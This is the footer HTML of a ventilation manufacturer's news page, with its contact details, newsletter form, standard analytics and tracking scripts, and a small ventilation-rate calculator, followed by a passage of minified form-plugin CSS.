<a href="https://www.aldes-na.com/tag/covid-19-2/" class="tag-cloud-link tag-link-152 tag-link-position-3" style="font-size: 8pt;" aria-label="Covid-19 (1 item)">Covid-19</a>
<a href="https://www.aldes-na.com/tag/events/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.aldes-na.com/tag/featured-project/" class="tag-cloud-link tag-link-140 tag-link-position-5" style="font-size: 8pt;" aria-label="Featured Project (1 item)">Featured Project</a>
<a href="https://www.aldes-na.com/tag/news/" class="tag-cloud-link tag-link-141 tag-link-position-6" style="font-size: 8pt;" aria-label="News (1 item)">News</a></div>
</div>
										</div>
				</div>

</div>

</div>

                                
                                            
                        <div class="footer-call-to-action cf sticky-stopper">
                        
                            <div class="inner-footer-call-to-action wrap">
                        
                                <h3 class="h2" style="text-align: center;">Need more help? Contact our sales engineers today.</h3>
<p style="text-align: center;"><a class="button" href="https://www.aldes-na.com/contact/">Let&#8217;s Talk</a></p>
                        
                            </div>
                        
                        </div>    			
                    
                                    
                                
                    			
    			<footer class="footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
        			
        			<div class="footer-main cf">
    
        				<div id="inner-footer-main" class="wrap">

                            <div class="m-all t-1of3 d-1of3">
                                <div id="text-3" class="widget-odd widget-last widget-3 widget widget_text"><h4 class="widgettitle">Aldes Ventilation Corporation</h4>			<div class="textwidget"><p><strong>United States</strong><br />
4521 19th St. Ct. E., Suite 104<br />
Bradenton, FL 34203</p>
<p><strong>Canada<br />
</strong>100 Carter St., Saint-Léonard d&#8217;Aston, Qc, Canada J0C 1M0</p>
</div>
		</div>                            </div>        

                            <div class="m-all t-1of3 d-1of3">
                                <div id="block-12" class="widget-odd widget-first widget-1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading widgettitle"><a href="https://www.aldes-na.com/contact">Contact Us</a></h4>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p><strong>Phone number:</strong> 1.800.255.7749<br/> 8:00 am - 5:00 pm EST</p>



<p><a href="https://library.aldes-na.com/category/all-categories">CAD &amp; BIM Library</a></p>



<p><a href="https://www.aldes-na.com/wp-content/uploads/2024/12/ENG-USA-FAQ-AIR-EXCHANGERS-201224.pdf">FAQ - Air Exchangers</a></p>



<p><a href="https://www.aldes-na.com/wp-content/uploads/2024/12/ENG-USA-AIRSIDE-FAQ-231224.pdf">FAQs - Airside Products</a><br/><a href="https://www.aldes-na.com/register-your-product/">Register Your Product</a><br/><a href="https://www.aldes-na.com/wp-content/uploads/2025/03/Revised-Terms-Conditions_US-Rev-Feb-2025.pdf">Terms and conditions</a> </p>



<p><a href="https://www.aldes-na.com/wp-content/uploads/2025/03/L25_Web_Consentement-Conditions-Utilisation-EN-20250228.pdf">Privacy Policy</a><br/><a href="https://www.aldes-na.com/careers/">Careers</a></p>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-11" class="widget-even widget-2 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div><div id="block-10" class="widget-odd widget-last widget-3 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>



<p></p>
</div></div>
</div>                            </div>        

                            <div class="m-all t-1of3 d-1of3">
                                <div id="sow-editor-4" class="widget-odd widget-3 widget-footer-social widget-footer-social-us widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h4 class="widgettitle">Follow Us</h4>
<div class="siteorigin-widget-tinymce textwidget">
	<ul class="social-icons cf">
        	<li><a href="https://www.facebook.com/AldesNAM" target="_blank"><i class="fa fa-facebook"></i></a></li>
            	<li><a href="https://twitter.com/aldes_na" target="_blank"><i class="fa fa-twitter"></i></a></li>
            	<li><a href="https://www.linkedin.com/company/american-aldes-ventilation-corporation" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                	<li><a href="https://www.youtube.com/channel/UCIQp3PJvmGvhPkGLDIaK-vw" target="_blank"><i class="fa fa-youtube"></i></a></li>
            	<li><a href="https://www.instagram.com/aldes_na/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            </ul>
 <a href="https://healthyliving.aldes.com/us" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" width="501" height="96" class="alignright size-full wp-image-3932" src="https://www.aldes-na.com.s182153.gridserver.com/wp-content/uploads/2018/05/healthyliving-logo-white.png" alt="" style="max-width: 150px; margin-top: 0px; margin-bottom: 0;" srcset="https://www.aldes-na.com/wp-content/uploads/2018/05/healthyliving-logo-white.png 501w, https://www.aldes-na.com/wp-content/uploads/2018/05/healthyliving-logo-white-300x57.png 300w" sizes="auto, (max-width: 501px) 100vw, 501px" /></a></div>
</div></div><div id="gform_widget-2" class="widget-even widget-4 widget-newsletter widget-newsletter-us widget gform_widget"><h4 class="widgettitle">Sign Up for Our Newsletter</h4>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='1' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/' data-formid='2' >
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_1"><label class='gfield_label gform-field-label' for='input_2_1' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='text' value='' class='large' tabindex='1'  placeholder='Enter your email address' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='image' src='https://www.aldes-na.com/wp-content/uploads/2017/12/form-submit-arrow.png' id='gform_submit_button_2' class='gform_button button gform_image_button' alt='Submit' tabindex='2' onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjVlZmI4YTJmM2FiMjdjYmUzN2UxODNlNDhhODA2OWM3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget-odd widget-last widget-7 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                            </div>        

        				</div>
                    </div>
                    
                    <div class="footer-copyright cf">
                        
                        <div id="inner-footer-copyright" class="wrap">
                            
                            <div class="m-all t-1of2 d-1of2 t-collapse-left d-collapse-left">

                                                                
                                	<ul class="footer-badges cf">
                                
                                	                                
                                		<li class="footer-badges-item">
                                
                                			                                				<a href="https://new.usgbc.org/leed">
                                			                                
                                				<img src="https://www.aldes-na.com/wp-content/uploads/2019/09/leeds-logo.png" alt="" />
                                
                                			                                				</a>
                                			                                
                                		                                    
                                		</li>
                                
                                	                                
                                		<li class="footer-badges-item">
                                
                                			                                				<a href="https://www.energystar.gov/">
                                			                                
                                				<img src="https://www.aldes-na.com/wp-content/uploads/2019/09/energy-star-logo.png" alt="" />
                                
                                			                                				</a>
                                			                                
                                		                                    
                                		</li>
                                
                                	                                
                                		<li class="footer-badges-item">
                                
                                			                                				<a href="https://www.hvi.org/hvi-member-listing/">
                                			                                
                                				<img src="https://www.aldes-na.com/wp-content/uploads/2022/04/HVI_Member2022_WHITE.png" alt="" />
                                
                                			                                				</a>
                                			                                
                                		                                    
                                		</li>
                                
                                	                                
                                	</ul>
                                
                                                                
                            </div>
                            
                            <div class="m-all t-1of2 d-1of2 t-collapse-right d-collapse-right">
                                <p class="source-org copyright">&copy; 2025 <a href="https://www.aldes-na.com">American Aldes Ventilation Corporation</a>. All Rights Reserved.</p>
                            </div>
                            
                        </div>
                        
                    </div>
    
    			</footer>
    
    		</div>
		
		</div>
		
		<div class="search-overlay">
    
    <a href="#" class="search-overlay-close"><i class="fa fa-times"></i></a>

    <form role="search" method="get" id="searchform" class="searchform" action="https://www.aldes-na.com/">
        <div>
            <label for="s" class="screen-reader-text">Search this site:</label>
            <input type="search" id="s" name="s" value="" />
            <button type="submit" id="searchsubmit" >Go</button>
        </div>
    </form>

</div>
				
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aldes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
e7fd46793ec21c00f5295494228eb58b5034e78c
-->

<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6913439-5', 'auto');
ga('send', 'pageview');

</script>

<script>

onClick="ga('send', 'event', { eventCategory: '**LP - HVACQuick', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - IAQSource', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Amazon', eventAction: 'Click', eventLabel: 'Buy Now'});"
onClick="ga('send', 'event', { eventCategory: '**LP - Contact Us Submissions (NEW)', eventAction: 'Click', eventLabel: 'Submit'});"

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1655201498135640'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1655201498135640&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script> 
         //function that evaluates the digit and return result 
         function solve() 
         { 
if (document.getElementById("beds").value == "") {
        return;
      }
if (document.getElementById("sqft").value == "") {
        return;
      }
let b = parseFloat(document.getElementById("beds").value);
b += 1;
let bedcalc = 7.5 * (b);
             let sqft = parseFloat(document.getElementById("sqft").value) /100;
             let y = bedcalc+sqft;
             document.getElementById("result").value = y;
console.log('sqft is '+sqft+'b is '+b+' bedcalc is'+bedcalc);
         } 
      </script>
			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4,"name":"Aldes","avatar":"4a93f792c0515acadd77e21f45eb3551"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '17460']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.aldes-na.com/wp-content/cache/wpo-minify/1764100450/assets/wpo-minify-footer-db9b3f49.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/so-widgets-bundle/js/lib/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"eef3aa8ce6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-content/themes/aldes/library/js/scripts.js" id="aldes-js-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"620f9db6742fb78a02021ce507038e35"}}},"hmr_dev":"","public_path":"https:\/\/www.aldes-na.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/747926576/3a55896702a4cf5235e8/wp-0-5-3/swap.js" id="swapjs-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [2, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } });} ); 
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	

	</body>

</html> <!-- end of site. what a ride! -->

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - page NOT cached because: Attempt to create subfolder within cache directory failed (www.aldes-na.com/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center) -->


--- FILE ---
content_type: text/css
request_url: https://www.aldes-na.com/wp-content/cache/wpo-minify/1764100450/assets/wpo-minify-footer-db9b3f49.min.css
body_size: 25155
content:
.gform-theme--framework :where(:not(html):not(iframe):not(canvas):not(img):not(svg):not(video)
		:not(svg *):not(symbol *)
		:not(.gform-theme__no-reset--el):not(.gform-theme__no-reset--children *):not(.gform_heading *):not(.gfield--type-html *):not(.gfield--type-section *):not(.form_saved_message>*):not(.form_saved_message_sent>*):not(.gform_confirmation_message *):not(.wp-editor-container):not(.mce-tinymce):not(.mce-tinymce *):not(.wp-editor-area)){all:unset;display:revert}.gform-theme--framework *,.gform-theme--framework :after,.gform-theme--framework :before{box-sizing:border-box}.gform-theme--framework a,.gform-theme--framework button{cursor:revert}.gform-theme--framework menu,.gform-theme--framework ol,.gform-theme--framework ul{list-style:none}.gform-theme--framework img{max-width:100%}.gform-theme--framework table{border-collapse:collapse}.gform-theme--framework textarea{white-space:revert}.gform-theme--framework meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}.gform-theme--framework ::-moz-placeholder{color:unset}.gform-theme--framework ::placeholder{color:unset}.gform-theme--framework :where([hidden]){display:none}.gform-theme--framework :where([contenteditable]){-moz-user-modify:read-write;-webkit-user-modify:read-write;word-wrap:break-word;-webkit-line-break:after-white-space}.gform-theme--framework :where([draggable=true]){-webkit-user-drag:element}.gform-theme--framework input[type=checkbox]:before,.gform-theme--framework input[type=radio]:before{height:auto;margin-block:0;margin-inline:0;position:static;width:auto}.gform-theme--framework input[type=checkbox]:after,.gform-theme--framework input[type=radio]:after{content:none}.gform-theme--foundation{--gform-theme-form-row-gap:40px;--gform-theme-form-col-gap:16px;--gform-theme-field-row-gap:12px;--gform-theme-field-col-gap:12px;--gform-theme-label-horizontal-layout-width:30%;--gform-theme-label-required-gap:6px;--gform-theme-form-footer-margin-block-start:24px;--gform-theme-form-footer-gap:8px;--gform-theme-field-date-inline-size:168px;--gform-theme-field-time-inline-size:110px;--gform-theme-field-list-buttons-gap:8px;--gform-theme-field-list-buttons-inline-size:calc(32px + var(--gform-theme-field-list-buttons-gap) + var(--gform-theme-field-col-gap));--gform-theme-field-page-steps-row-gap:8px;--gform-theme-field-page-steps-col-gap:24px}.gform-theme--foundation *,.gform-theme--foundation :after,.gform-theme--foundation :before{box-sizing:border-box}.gform-theme--foundation fieldset,.gform-theme--foundation legend{background:none;padding:0}.gform-theme--foundation fieldset{border:none;display:block;margin:0}.gform-theme--foundation legend{margin-inline:0}.gform_anchor.focus-visible{outline:none}.gform_anchor:focus-visible{outline:none}.gform-theme--foundation .hidden_label .gfield_label,.gform-theme--foundation .hidden_sub_label,.gform-theme--foundation .screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gform-theme--foundation button.screen-reader-text:focus{clip:auto;border:0;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;position:static!important;width:auto}.gform-theme--foundation .gform-ul-reset{list-style-type:none;margin:0;padding:0}.gform-theme--foundation .gform-text-input-reset{background-color:transparent;border:none;border-radius:0;box-shadow:none;color:currentColor;font-family:inherit;font-size:inherit;outline:none;padding:inherit;width:auto}@media (min-width:640px){.gform-theme--foundation .left_label .gfield .gfield_creditcard_warning_message,.gform-theme--foundation .left_label .gfield .gfield_password_strength,.gform-theme--foundation .left_label .gfield>.ginput_container,.gform-theme--foundation .right_label .gfield .gfield_creditcard_warning_message,.gform-theme--foundation .right_label .gfield .gfield_password_strength,.gform-theme--foundation .right_label .gfield>.ginput_container{float:right}.rtl .gform-theme--foundation .left_label .gfield .gfield_creditcard_warning_message,.rtl .gform-theme--foundation .left_label .gfield .gfield_password_strength,.rtl .gform-theme--foundation .left_label .gfield>.ginput_container,.rtl .gform-theme--foundation .right_label .gfield .gfield_creditcard_warning_message,.rtl .gform-theme--foundation .right_label .gfield .gfield_password_strength,.rtl .gform-theme--foundation .right_label .gfield>.ginput_container{float:left}.gform-theme--foundation .left_label .gfield:where(:not(.gfield--type-html):not(.gfield--type-section))>div:where(:not(.ui-resizable-handle):not(.gfield-admin-icons):not(.gform-grid-row)),.gform-theme--foundation .left_label .gfield>.ginput_container:where(:not(.ui-resizable-handle):not(.gfield-admin-icons):not(.gform-grid-row)),.gform-theme--foundation .right_label .gfield:where(:not(.gfield--type-html):not(.gfield--type-section))>div:where(:not(.ui-resizable-handle):not(.gfield-admin-icons):not(.gform-grid-row)),.gform-theme--foundation .right_label .gfield>.ginput_container:where(:not(.ui-resizable-handle):not(.gfield-admin-icons):not(.gform-grid-row)){inline-size:calc(100% - var(--gform-theme-label-horizontal-layout-width))}.gform-theme--foundation .left_label .gfield:where(:not(.gfield--type-html):not(.gfield--type-section))>div:where(.gform-grid-row),.gform-theme--foundation .left_label .gfield>.ginput_container:where(.gform-grid-row),.gform-theme--foundation .right_label .gfield:where(:not(.gfield--type-html):not(.gfield--type-section))>div:where(.gform-grid-row),.gform-theme--foundation .right_label .gfield>.ginput_container:where(.gform-grid-row){inline-size:calc(100% - var(--gform-theme-label-horizontal-layout-width) + var(--gform-theme-field-col-gap))}.gform-theme--foundation .left_label .gfield_html_formatted,.gform-theme--foundation .right_label .gfield_html_formatted{-webkit-margin-start:var(--gform-theme-label-horizontal-layout-width);margin-inline-start:var(--gform-theme-label-horizontal-layout-width)}}.field_sublabel_below .ginput_complex{align-items:flex-start}.field_sublabel_above .ginput_complex{align-items:flex-end}.gform-theme--foundation .ginput_complex label,.gform-theme--foundation .ginput_complex legend{display:block}.gform-theme--foundation .gfield textarea,.gform-theme--foundation .ginput_complex input,.gform-theme--foundation .ginput_complex select{inline-size:100%}.gform-theme--foundation .gfield textarea.small{min-block-size:6rem}.gform-theme--foundation .gfield textarea.medium{min-block-size:12rem}.gform-theme--foundation .gfield textarea.large{min-block-size:18rem}.gform-theme--foundation .gfield .ginput_password,.gform-theme--foundation .gfield input,.gform-theme--foundation .gfield select{max-inline-size:100%}.gform-theme--foundation .gfield .ginput_password.small,.gform-theme--foundation .gfield input.small,.gform-theme--foundation .gfield select.small{inline-size:calc(25% - var(--gform-theme-form-col-gap)*3/4)}.gform-theme--foundation .gfield .ginput_password.medium,.gform-theme--foundation .gfield input.medium,.gform-theme--foundation .gfield select.medium{inline-size:calc(50% - var(--gform-theme-form-col-gap)/2)}.gform-theme--foundation .gfield .ginput_password.large,.gform-theme--foundation .gfield input.large,.gform-theme--foundation .gfield select.large{inline-size:100%}.gform-theme--foundation .gform_fields{grid-column-gap:0;grid-row-gap:var(--gform-theme-form-row-gap);display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);inline-size:100%}.gform-theme--foundation .gfield{grid-column:1/-1;min-inline-size:0}.gform-theme--foundation .gform_footer,.gform-theme--foundation .gform_page_footer{-webkit-margin-before:var(--gform-theme-form-footer-margin-block-start);display:flex;flex-wrap:wrap;gap:var(--gform-theme-form-footer-gap);margin-block-start:var(--gform-theme-form-footer-margin-block-start)}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full,.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-full,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-full{inline-size:100%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-eleven-twelfths,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-eleven-twelfths{inline-size:91.6666%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-five-sixths,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-five-sixths{inline-size:83.3333%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-three-quarter,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-three-quarter{inline-size:75%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-two-thirds,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-two-thirds{inline-size:66.6666%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-seven-twelfths,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-seven-twelfths{inline-size:58.3333%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-half,.gform-theme--foundation .gform_footer 